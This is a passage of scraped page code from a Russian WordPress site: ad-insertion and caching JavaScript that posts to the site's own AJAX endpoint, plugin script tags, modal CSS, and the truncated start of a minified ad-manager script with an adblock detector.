
        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://kotzovet.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<link rel='stylesheet' id='gglcptch-css'  href='https://kotzovet.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.66' type='text/css' media='all' />
<script type='text/javascript' src='https://kotzovet.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/kotzovet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/kotzovet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://kotzovet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6'></script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kotzovet.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.66'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LeVaEQaAAAAADSz72f4AMBVpmjU7sBxiUFyWsPY","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/google-captcha/js/script.js?ver=1.66'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,l,t){var a=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(d,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)d.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=d.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+d.getBoundingClientRect().height-l.getBoundingClientRect().bottom);i.top-s<=0?i.top-s<=r?(d.className="flatpm_stop",d.style.top=-r+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,l=e+"="+(t=encodeURIComponent(t));for(r in n){l+="; "+r;var a=n[r];!0!==a&&(l+="="+a)}document.cookie=l}function flatPM_getCookie(n){var 